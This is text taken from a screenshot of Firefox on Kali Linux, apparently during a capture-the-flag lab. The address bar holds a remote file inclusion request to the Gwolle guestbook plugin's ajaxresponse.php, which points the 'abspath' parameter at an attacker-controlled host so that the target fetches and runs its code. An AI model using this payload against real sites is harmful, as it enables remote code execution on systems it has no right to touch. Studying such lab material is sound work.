 Applications Places Firefox ESR Mon 18:33 1
Mozilla Firefox
Connecting...
10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.8/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Waiting for 10.10.10.88...